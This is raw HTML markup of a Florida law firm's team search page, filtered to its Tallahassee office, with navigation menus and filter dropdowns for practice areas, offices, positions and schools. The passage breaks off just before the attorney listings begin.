                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="https://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="https://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="https://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="https://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="https://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="https://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="https://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="https://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="https://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Team" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/Blurred-out-busy-conference-room_1631136787.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="https://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Team" style="visibility: visible; background: url(https://www.bergersingerman.com/uploads/Blurred-out-busy-conference-room-copy1_1631136905.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Team
</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">           <a href="https://www.bergersingerman.com/team/search/print?office=7"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/team/search/print?office=7"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->



           </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

  <div class="container-fluid">
<div class="container padding">
  <div class="pagetools hidden-xs pull-right">
  <a href="https://www.bergersingerman.com/team/search/print?office=7"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="https://www.bergersingerman.com/team/search/print?office=7"><img class="print" src="https://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->



  </div>
  <!--end pagetools -->

  <!--START ALPHABET -->
  <div class="row no-gutters">
<div role="search" class="alphabet" aria-labelledby="searchheading2" tabindex="0">
              <h2 class="sr-only sr-only-focusable" id="searchheading2">Search Attorneys on this page by last name</h2>
      <div class="equalHMWrap eqWrap">
                                    <div class="equalHMR eq"><a class="linked" title="A" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=A"><span>A</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="B" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=B"><span>B</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="C" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=C"><span>C</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="D" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=D"><span>D</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="E" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=E"><span>E</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="F" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=F"><span>F</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="G" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=G"><span>G</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="H" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=H"><span>H</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="I" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=I"><span>I</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="J" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=J"><span>J</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="K" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=K"><span>K</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="L" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=L"><span>L</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="M" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=M"><span>M</span></a></div>
            
                        </div><!--end equalHWrap eqWrap -->
            <div class="equalHMWrap eqWrap">
                                                <div class="equalHMR eq"><a class="linked" title="N" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=N"><span>N</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="O" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=O"><span>O</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="P" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=P"><span>P</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="Q" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=Q"><span>Q</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="R" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=R"><span>R</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="S" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=S"><span>S</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="T" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=T"><span>T</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="U" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=U"><span>U</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="V" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=V"><span>V</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="W" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=W"><span>W</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="X" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=X"><span>X</span></a></div>
            
                                                <div class="equalHMR eq"><a class="unlinked" title="Y" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=Y"><span>Y</span></a></div>
            
                                                <div class="equalHMR eq"><a class="linked" title="Z" href="https://www.bergersingerman.com/team/search?results=results&amp;letter=Z"><span>Z</span></a></div>
            
                          </div>
    </div>
  </div>
 <!--end row no-gutters -->

<!--END ALPHABET -->
<div class="search">
<form role="search" aria-label="Detailed Filterable Attorney search form" class="row attorney-searchform" action="https://www.bergersingerman.com/team/search" method="get" enctype="multipart/form-data" tabindex="0">  <input type="hidden" name="results"  value="results" />
  <div class="col-sm-6">
    <input type="text" class="text_box" name="first name" value="" placeholder="Filter by First Name" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;" aria-label="Filter by First Name">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <input type="text" class="text_box" name="last name" value="" placeholder="Filter by Last Name" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;" aria-label="Filter by Last Name">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="practices" size="1" aria-label="practices">
      <option value="0">Filter by Practice Area</option>

                          
      <option value="8">Aviation</option>

              

                                        
      <option value="12">Administrative Hearings &amp; Appeals</option>

              

                                        
      <option value="33">Appellate</option>

              

                                        
      <option value="42">Bankruptcy/Restructuring</option>

              

                                        
      <option value="46">Class Action Litigation</option>

              

                                        
      <option value="51">Complex Commercial Litigation</option>

              

                                        
      <option value="54">Complex Fraud &amp; Securities Litigation</option>

              

                                        
      <option value="56">Construction</option>

              

                                        
      <option value="58">Corporate</option>

              

                                        
      <option value="60">Corporate Governance</option>

              

                                        
      <option value="63">Distressed M&amp;A &amp; Restructuring</option>

              

                                        
      <option value="65">Environmental Issues</option>

              

                                        
      <option value="67">Government Disputes</option>

              

                                        
      <option value="70">Government Permitting &amp; Licensing</option>

              

                                        
      <option value="76">Hospitality &amp; Leisure</option>

              

                                        
      <option value="81">International &amp; Cross Border Transactions</option>

              

                                        
      <option value="83">Labor &amp; Employment</option>

              

                                        
      <option value="85">Land Use &amp; Zoning</option>

              

                                        
      <option value="89">Mergers &amp; Acquisitions</option>

              

                                        
      <option value="91">Municipal &amp; Public Entity Restructuring</option>

              

                                        
      <option value="93">Director/Officer Litigation &amp; Partnership Disputes</option>

              

                                        
      <option value="95">Private Equity &amp; Venture Capital</option>

              

                                        
      <option value="97">Real Estate</option>

              

                                        
      <option value="106">Securities &amp; Capital Markets</option>

              

                                        
      <option value="108">State &amp; Local Government Law</option>

              

                                        
      <option value="125">Taxation</option>

              

                                        
      <option value="127">Urban Redevelopment</option>

              

                                        
      <option value="129">Wealth Preservation &amp; Estate Planning</option>

              

                                        
      <option value="134">Bankruptcy Litigation</option>

              

                                        
      <option value="224">Fund Formation</option>

              

                                        
      <option value="233">Latin America &amp; Caribbean Practice</option>

              

                                        
      <option value="275">Insurance</option>

              

                                        
      <option value="276">Real Estate Litigation</option>

              

                                        
      <option value="278">Construction Litigation</option>

              

                                        
      <option value="279">Fiduciary Litigation</option>

              

                                        
      <option value="280">Banking &amp; Financial Services Litigation</option>

              

                                        
      <option value="281">Energy &amp; Utilities</option>

              

                                        
      <option value="282">Trust &amp; Probate Litigation</option>

              

                                        
      <option value="288">Marital Law</option>

              

                                        
      <option value="289">Cybersecurity &amp; Data Breach</option>

              

                                        
      <option value="290">Intellectual Property</option>

              

              
                
      <option value="7348">&nbsp;&nbsp;&nbsp;Intellectual Property Enforcement and Litigation</option>

                
              
                
      <option value="7349">&nbsp;&nbsp;&nbsp;Trademark Prosecution</option>

                
              
                
      <option value="7350">&nbsp;&nbsp;&nbsp;Patent Prosecution</option>

                
              
                
      <option value="7351">&nbsp;&nbsp;&nbsp;Copyrights</option>

                
              
                
      <option value="7352">&nbsp;&nbsp;&nbsp;Intellectual Property Transactions and Licensing</option>

                
              
                
      <option value="7353">&nbsp;&nbsp;&nbsp;Internet and Social Media</option>

                
              
                
      <option value="7354">&nbsp;&nbsp;&nbsp;Data Privacy</option>

                
                                        
      <option value="291">Healthcare</option>

              

                                        
      <option value="292">Cannabis Law Advisory Group</option>

              

                                        
      <option value="293">Condominium &amp; Planned Development</option>

              

                                        
      <option value="7731">Opportunity Zones</option>

              

                                        
      <option value="7403">eDiscovery</option>

              

                                        
      <option value="7561">Family Office</option>

              

                                        
      <option value="8470">International Tax</option>

              

                          
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="teams" size="1" aria-label="practice teams">
      <option value="0">Filter by Practice Team</option>

                          
      <option value="296">Business Reorganization</option>

              
                                        
      <option value="298">Business, Finance &amp; Tax</option>

              
                                        
      <option value="300">Dispute Resolution</option>

              
                                        
      <option value="302">Government and Regulatory</option>

              
                          
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="office" size="1" aria-label="offices">
      <option value="0">Filter by Office</option>
      <option value="0">Location</option>

                          
      <option value="5">Fort Lauderdale</option>

                                        
      <option value="6">Miami</option>

                                        
      <option value="8220">Orlando</option>

                                        
      <option value="7" selected="selected">Tallahassee</option>

                                        
      <option value="8221">Tampa</option>

                                        
      <option value="7554">West Palm Beach</option>

                          
    </select>
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="position" size="1" aria-label="Position">
      <option value="0">Filter by Position</option>

                    
      <option value="Associate">Associate</option>

                                
      <option value="Certified Mediator/Retired Partner">Certified Mediator/Retired Partner</option>

                                
      <option value="Chief Strategy Officer">Chief Strategy Officer</option>

                                
      <option value="Director of Information Technology">Director of Information Technology</option>

                                
      <option value="Director of Talent Acquisition">Director of Talent Acquisition</option>

                                
      <option value="Director of eDiscovery and Litigation Support">Director of eDiscovery and Litigation Support</option>

                                
      <option value="Discovery Attorney ">Discovery Attorney </option>

                                
      <option value="In Memoriam | 1943-2021">In Memoriam | 1943-2021</option>

                                
      <option value="In Memoriam | 1966-2024">In Memoriam | 1966-2024</option>

                                
      <option value="In Memoriam | 1974-2022">In Memoriam | 1974-2022</option>

                                
      <option value="Managing Partner">Managing Partner</option>

                                
      <option value="Of Counsel">Of Counsel</option>

                                
      <option value="Paralegal">Paralegal</option>

                                
      <option value="Partner">Partner</option>

                                
      <option value="Partner; Founder">Partner; Founder</option>

                                
      <option value="Practice Group Manager  Partner">Practice Group Manager  Partner</option>

                                
      <option value="Retired">Retired</option>

                                
      <option value="Retired Partner">Retired Partner</option>

                    
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <select name="school" size="1" aria-label="education">
      <option value="0">Filter by Education</option>

                  
      <option value="A.B., Brown University">A.B., Brown University</option>

                            
      <option value="American Military University">American Military University</option>

                            
      <option value="American University Washington College of Law">American University Washington College of Law</option>

                            
      <option value="American University of Beirut">American University of Beirut</option>

                            
      <option value="Amherst College">Amherst College</option>

                            
      <option value="Auburn University ">Auburn University </option>

                            
      <option value="Baylor University">Baylor University</option>

                            
      <option value="Bentley College">Bentley College</option>

                            
      <option value="Berkeley College">Berkeley College</option>

                            
      <option value="Boston University School of Law">Boston University School of Law</option>

                            
      <option value="Brandeis University">Brandeis University</option>

                            
      <option value="City College of New York">City College of New York</option>

                            
      <option value="Coastal Carolina University">Coastal Carolina University</option>

                            
      <option value="Columbia University School of Law">Columbia University School of Law</option>

                            
      <option value="Cornell University">Cornell University</option>

                            
      <option value="Cumberland School of Law">Cumberland School of Law</option>

                            
      <option value="DePaul University College of Law">DePaul University College of Law</option>

                            
      <option value="Duke University">Duke University</option>

                            
      <option value="Duke University School of Law">Duke University School of Law</option>

                            
      <option value="Emory University">Emory University</option>

                            
      <option value="Emory University School of Law">Emory University School of Law</option>

                            
      <option value="Executive LL.M., Columbia Law School ">Executive LL.M., Columbia Law School </option>

                            
      <option value="Florida Atlantic University">Florida Atlantic University</option>

                            
      <option value="Florida International University">Florida International University</option>

                            
      <option value="Florida International University College of Law">Florida International University College of Law</option>

                            
      <option value="Florida State University">Florida State University</option>

                            
      <option value="Florida State University College of Law">Florida State University College of Law</option>

                            
      <option value="Fordham University School of Law">Fordham University School of Law</option>

                            
      <option value="Furman University">Furman University</option>

                            
      <option value="George Washington University">George Washington University</option>

                            
      <option value="George Washington University Law School">George Washington University Law School</option>

                            
      <option value="Georgetown University">Georgetown University</option>

                            
      <option value="Georgetown University Law Center">Georgetown University Law Center</option>

                            
      <option value="Georgia State University">Georgia State University</option>

                            
      <option value="Georgia State University College of Law">Georgia State University College of Law</option>

                            
      <option value="Gettysburg College">Gettysburg College</option>

                            
      <option value="Global Executive MBA, Getulio Vargas Foundation of São Paulo, School of Business Administration of São Paulo  (Fundação Getúlio Vargas, Escola de Administração de Empresas de São Paulo)">Global Executive MBA, Getulio Vargas Foundation of São Paulo, School of Business Administration of São Paulo  (Fundação Getúlio Vargas, Escola de Administração de Empresas de São Paulo)</option>

                            
      <option value="Goucher College">Goucher College</option>

                            
      <option value="Harvard University">Harvard University</option>

                            
      <option value="Harvard University, Boston, Massachusetts">Harvard University, Boston, Massachusetts</option>

                            
      <option value="Haverford College">Haverford College</option>

                            
      <option value="Indiana University">Indiana University</option>

                            
      <option value="J.D., Boston College Law School">J.D., Boston College Law School</option>

                            
      <option value="Kenyon College">Kenyon College</option>

                            
      <option value="Lafayette College">Lafayette College</option>

                            
      <option value="Louisiana State University Law Center">Louisiana State University Law Center</option>

                            
      <option value="M.A., Yale Divinity School">M.A., Yale Divinity School</option>

                            
      <option value="M.T.S., Harvard Divinity School">M.T.S., Harvard Divinity School</option>

                            
      <option value="MSc. in Major Programme Management, University of Oxford (Pembroke College)">MSc. in Major Programme Management, University of Oxford (Pembroke College)</option>

                            
      <option value="McDaniel College">McDaniel College</option>

                            
      <option value="New York Law School">New York Law School</option>

                            
      <option value="New York University">New York University</option>

                            
      <option value="New York University School of Law">New York University School of Law</option>

                            
      <option value="Northeastern University School of Law">Northeastern University School of Law</option>

                            
      <option value="Northwestern University Law School">Northwestern University Law School</option>

                            
      <option value="Notre Dame Law School">Notre Dame Law School</option>

                            
      <option value="Nova Southeastern University Shepard Broad Law Center">Nova Southeastern University Shepard Broad Law Center</option>

                            
      <option value="Nova Southeastern University, Shepard Broad College of Law">Nova Southeastern University, Shepard Broad College of Law</option>

                            
      <option value="Nova Southeastern University, Shepard Broad College of Law, International Concentration">Nova Southeastern University, Shepard Broad College of Law, International Concentration</option>

                            
      <option value="Oral Roberts University">Oral Roberts University</option>

                            
      <option value="PGDIP, OL (Organisational Leadership), University of Oxford (Pembroke College)">PGDIP, OL (Organisational Leadership), University of Oxford (Pembroke College)</option>

                            
      <option value="Pennsylvania State University, Smeal College of Business ">Pennsylvania State University, Smeal College of Business </option>

                            
      <option value="Phillips Exeter Academy">Phillips Exeter Academy</option>

                            
      <option value="Pontifical Catholic University of Rio de Janeiro">Pontifical Catholic University of Rio de Janeiro</option>

                            
      <option value="Princeton University">Princeton University</option>

                            
      <option value="Rutgers University">Rutgers University</option>

                            
      <option value="SUNY College">SUNY College</option>

                            
      <option value="Santa Clara University School of Law">Santa Clara University School of Law</option>

                            
      <option value="Spring Hill College">Spring Hill College</option>

                            
      <option value="St. John’s University School of Law">St. John’s University School of Law</option>

                            
      <option value="State University of New York College at Purchase">State University of New York College at Purchase</option>

                            
      <option value="State University of New York at Albany">State University of New York at Albany</option>

                            
      <option value="Stetson University College of Law">Stetson University College of Law</option>

                            
      <option value="Suffolk University Law School">Suffolk University Law School</option>

                            
      <option value="Temple University">Temple University</option>

                            
      <option value="Temple University Beasley School of Law">Temple University Beasley School of Law</option>

                            
      <option value="The American University">The American University</option>

                            
      <option value="The George Washington University ">The George Washington University </option>

                            
      <option value="The George Washington University Law School">The George Washington University Law School</option>

                            
      <option value="Thomas Goode Jones School of Law, Faulkner University ">Thomas Goode Jones School of Law, Faulkner University </option>

                            
      <option value="Tufts University">Tufts University</option>

                            
      <option value="U.S. Air Force Academy">U.S. Air Force Academy</option>

                            
      <option value="U.S. Air Force Pilot Training">U.S. Air Force Pilot Training</option>

                            
      <option value="U.S. Military Academy at West Point">U.S. Military Academy at West Point</option>

                            
      <option value="Universidad Espíritu Santo in Guayaquil, Ecuador">Universidad Espíritu Santo in Guayaquil, Ecuador</option>

                            
      <option value="University of Alabama">University of Alabama</option>

                            
      <option value="University of Central Florida">University of Central Florida</option>

                            
      <option value="University of Delaware">University of Delaware</option>

                            
      <option value="University of Florida">University of Florida</option>

                            
      <option value="University of Florida College of Journalism">University of Florida College of Journalism</option>

                            
      <option value="University of Florida Frederic G. Levin College of Law">University of Florida Frederic G. Levin College of Law</option>

                            
      <option value="University of Florida Hough Graduate School of Business">University of Florida Hough Graduate School of Business</option>

                            
      <option value="University of Florida Levin College of Law">University of Florida Levin College of Law</option>

                            
      <option value="University of Florida, Levin College of Law">University of Florida, Levin College of Law</option>

                            
      <option value="University of Florida, Warrington College of Business">University of Florida, Warrington College of Business</option>

                            
      <option value="University of Health Sciences/Chicago Medical School">University of Health Sciences/Chicago Medical School</option>

                            
      <option value="University of Houston Law Center">University of Houston Law Center</option>

                            
      <option value="University of Miami">University of Miami</option>

                            
      <option value="University of Miami School of Law">University of Miami School of Law</option>

                            
      <option value="University of Michigan">University of Michigan</option>

                            
      <option value="University of Michigan Law School">University of Michigan Law School</option>

                            
      <option value="University of Nevada - Las Vegas">University of Nevada - Las Vegas</option>

                            
      <option value="University of Pennsylvania">University of Pennsylvania</option>

                            
      <option value="University of Pennsylvania Law School">University of Pennsylvania Law School</option>

                            
      <option value="University of Pennsylvania Wharton School of Finance">University of Pennsylvania Wharton School of Finance</option>

                            
      <option value="University of South Florida">University of South Florida</option>

                            
      <option value="University of Virginia">University of Virginia</option>

                            
      <option value="University of Washington">University of Washington</option>

                            
      <option value="University of Wisconsin-Madison">University of Wisconsin-Madison</option>

                            
      <option value="Villanova University">Villanova University</option>

                            
      <option value="Wake Forest University">Wake Forest University</option>

                            
      <option value="Walla Walla University">Walla Walla University</option>

                            
      <option value="Washington College of Law at American University">Washington College of Law at American University</option>

                            
      <option value="Washington University in St. Louis">Washington University in St. Louis</option>

                            
      <option value="Washington University in St. Louis School of Law">Washington University in St. Louis School of Law</option>

                            
      <option value="Wesleyan University">Wesleyan University</option>

                            
      <option value="Western New England University School of Law">Western New England University School of Law</option>

                            
      <option value="Yale College">Yale College</option>

                            
      <option value="Yale University">Yale University</option>

                  
    </select>
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6">
    <input type="text" class="text_box" name="s" value="" placeholder="Keyword" aria-label="Keyword" onfocus="this.value = ( this.value == this.defaultValue ) ? '' : this.value;return true;">
  </div>
  <!--end col-sm-6 -->

  <div class="col-sm-6 input-button-left" id="results">
    <input type="submit" name="submit" value="Submit">
    <input type="reset" name="reset" onclick="location.href='https://www.bergersingerman.com/team/search?results=results';" value="Reset">
  </div>
  <!--end col-sm-6 -->

</form>
</div><!--end search -->

<section class="altexpand-set" role="tablist" aria-label="Main Section Expandable Content">

	
      <div class="altexpand-container" role="tab">
      <a role="button" href="#" class="altexpand-toggle" aria-expanded="false"><span class="toggle-title">Tallahassee Office Team Members</span>
      </a>
      </div><!-- end altexpand-containerr-->

      <div class="altexpand-content" aria-label="list of attorneys">

			    			    <div class="attorney-listing">
			      <div class="attorney-thumb">
